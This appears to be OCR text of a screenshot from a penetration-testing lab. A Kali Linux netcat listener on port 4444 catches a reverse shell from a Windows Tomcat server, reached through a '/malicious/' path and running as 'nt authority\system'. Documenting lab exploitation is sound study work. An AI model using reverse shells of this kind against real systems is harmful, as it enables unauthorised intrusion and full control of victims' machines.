 /manager × 192.168.56.102:8282/mali × +
192.168.56.102:8282/malicious/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
bimantara@kali: ~
File Actions Edit View Help
root@kali: /home/bimantara × bimantara@kali: ~ ×
┌──(bimantara㉿kali)-[~]
└─$ nc -lvp 4444
listening on [any] 4444 ...
192.168.56.102: inverse host lookup failed: Host name lookup failure
connect to [192.168.56.104] from (UNKNOWN) [192.168.56.102] 49298
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Program Files\Apache Software Foundation\tomcat\apache-tomcat-8.0.33>whoami
whoami
nt authority\system
C:\Program Files\Apache Software Foundation\tomcat\apache-tomcat-8.0.33>